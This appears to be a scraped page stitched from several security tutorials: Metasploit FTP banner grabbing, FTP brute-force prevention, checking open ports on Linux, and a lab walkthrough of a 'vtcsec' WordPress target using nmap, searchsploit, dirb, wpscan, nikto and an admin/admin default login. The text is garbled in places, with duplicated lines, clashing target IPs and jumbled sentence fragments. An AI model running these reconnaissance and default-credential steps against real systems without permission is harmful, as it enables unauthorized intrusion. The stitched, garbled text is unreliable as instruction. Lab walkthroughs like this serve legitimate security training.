

**Enumerating FTP Banner**

An attacker always perform enumeration for finding important information such as software version which known as Banner Grabbing and then identify it state of vulnerability against any exploit.

Open the terminal in your kali Linux and Load Metasploit framework now type following command to scan for FTP version.

use auxiliary/scanner/ftp/ftp_version

msf auxiliary(ftp_version) > set rhosts 192.168.0.106

msf auxiliary(ftp_version) > exploit

From given image you can read the highlighted text which is showing vsftpd 3.0.2 is the installed version of FTP on target’s system.



How to Prevent FTP Brute-Force Attacks

If you are running FTP, chances are you're going to see tons of brute-force attempts daily, most of which are probably automated. Regardless, there are a few steps you can take to mitigate the risk of a successful attack.

Perhaps the easiest thing to do is not run FTP at all if it isn't needed. Doing so eliminates the problem. If it is essential, consider putting it on a non-standard port, which will remove most, if not all, automated brute-force attacks.

Using a service like Fail2ban alongside proper firewall rules will also drastically cut down the likelihood of compromise. And like anything else, using strong passwords that are difficult to crack will dissuade all but the most determined attackers.

need to list all open ports in Linux cloud server. How do I check open ports in Linux using the CLI? Can you give me the command to check open ports in Linux operating system?

To troubleshoot server problems and to avoid security issue, one needs to find out open TCP and UDP ports. In this tutorial, you will learn the different Linux commands to check open ports in Linux for auditing and securing the server.

What the hell are a TCP and UDP ports:

A port is nothing but a 16-bit number between 0 to 65535. For example, TCP port number 22 may be forwarded to the OpenSSH server. Therefore, 22 port number is a way to identify the sshd (OpenSSH server) process.

Port numbers

The Well Known Ports are those from 0 through 1023.

The Registered Ports are those from 1024 through 49151.

The Dynamic and Private Ports are those from 49152 through 65535.

cat /etc/services

grep -w '80/tcp' /etc/services

grep -w '443/tcp' /etc/services

egrep -w '22/(tcp|udp)' /etc/services



Using netstat to list open ports



Listening ports and applications using lsof command



nmap command

In addition, to above commands one can use the nmap command which is an open source tool for network exploration and security auditing. We are going to use nmap to find and list open ports in Linux



he open port doesn’t mean anyone from outside can access those ports

So far, you know how to find and list open TCP and UDP ports on Linux. However, those ports can still be blocked by software, cloud, or hardware firewall. Hence, you need to verify that your corporate firewall is not blocking incoming or outgoing access.

Conclusion

In conclusion, finding out open ports is one of the most fundamental duties of a Linux system administrator for security reasons. Therefore, close down all unwanted ports and configure firewall such as UFW and FirewallD to open or block ports as per your requirements.

Target: 192.168.63.111 (your target IP will likely be different)

We can then run a basic nmap scan against the target to discover open ports and services:

nmap -A -p- 192.168.63.128

From this we can see the following ports and services:

port 21/tcp - FTP - (ProFTPD 1.3.3c)

port 22/tcp - SSH - (OpenSSH 7.2p2 Ubuntu)

port 80/tcp - HTTP - (Apache httpd 2.4.18)

searchsploit can be used to run a quick search against the version of ProFTP running on the target:

searchsploit can be used to run a quick search against the version of ProFTP running on the target:



Short test to target



This search reveals a backdoor RCE vulnerability in ProFTPD 1.3.3c which could be exploited easily (I'll come back to this later).

Instead of taking the easy route, let's first have a look at the HTTP service running on Port 80:



There was not much to go off here. There is nothing to be found in the page source and there is no robots.txt file available to indicate any potential folders or sitemap.

However, dirb can be used to brute-force directories and file names by using one of the predefined wordlists that come packaged with this tool.





The dirb scan reveals an interesting URL: http://192.168.63.128 /secret so we'll take a look at this in our browser.



The page doesn't seem to have rendered correctly and when you attempt to view the 'Hello world!' post, you will discover why...



It seems that some of these links refer to a domain named "vtcsec" instead of IP address. To correct this, we can manually add an entry to our hosts file.

nano /etc/hosts

192.168.63.128 vtcsec



After saving this file and refreshing the webpage, the content is correctly displayed.



The link to the log in panel can then be found on the right-hand side near the bottom of this page.



Enumeration

The next step is to enumerate any potential users and vulnerabilities in the site by using wpscan.

wpscan --url http://192.168.63.128/secret/ --enumerate u



This revealed a number of vulnerabilities (19) and that the default WordPress username of 'admin' is still in use.

Gaining Access

With the default username being 'admin' it's worth trying to log in with the default password as 'admin' too... sure enough, this works!



If the password had not been 'admin' then we could have attempted to brute-force this by using wpscan with a pre-configured password list.

At this section I back again to test target deeply with others tool scan to get all

trikes in script & port.

so, remember use all tools to get best attack ad to get full control against the target.

Walkthrough

IDENTIFY RUNNING IP ADDRESSES

USE COMMANDS TO FIND IP ADDRESSES IN YOUR NETWORK. netdiscover

netdiscover -r 192.168.63.0



Identify the services that are running

next, determine which service is running. port scan. use the command syntax. the aim of each option is as follows: nmap -Pn -sS -sV -p- 192.168.63.128

-Pn: Scan without ping communication confirmation before scanning

-sS: Send a TCP SYN packet to see if SYN+ACK returns

-sV: Service version scan

-p-: Target all ports

You now know which services are running at the target.

diagnostics

make a diagnosis of the website. try using nikto



+ Uncommon header 'link' found, with contents: <http://vtcsec/secret/index.php/wp-json/>; rel="https://api.w.org/"i'm worried about the record.

next, we'll try to find files and folders that might be a stepping stone to the attack with list-based brute force. use the commanded dirb



SCANNING HTTP SERVICES

Firefox try to access using your browser.80/tcp

/directory

it is estimated that substantial content is provided on the directory side. however, i don't see any content.

now remember the result of the command. i will focus on the. from this result, write it so that the name can be resolved in the file./secretnikto'link' found, with contents: <http://vtcsec/secret/index.php/wp-json/>;hosts

Try to access the directory using your browser.

the footer information of the directory and the results of the command, it can be estimated that the target is using as CMS.

Firefox/secret/secret Proudly powered by WordPress dirb WordPress

WordPress Diagnostics

WPScan use to diagnose vulnerabilities that are being used.

use the command syntax. the aim of each option is as follows: this time, I’m using abbreviations (-u, not --url).WordPress wpscan.rb -u https://vtsec/secret/ -e at -e ap -e u

--url | -u< target URL>

--enumerate | -e < options>: enumerate options

at: enumerate all themes

ap: enumerate all plug-ins

u: Enumerate usernames from ID1 to 10

[!] Default first WordPress username 'admin' is still used you can estimate that you are likely to continue using the default settings. so, we will try a brute force attack using a dictionary file.WordPresshttp_default_pass.txt.

[+] Interesting header: SERVER: Apache/2.4.18 (Ubuntu)

[+] Interesting header: SET-COOKIE: wordpress_test_cookie=WP+Cookie+check; path=/secret/

[+] Interesting header: X-FRAME-OPTIONS: SAMEORIGIN

[+] robots.txt available under: http://vtcsec/secret/wp-login.php/robots.txt [HTTP 200]

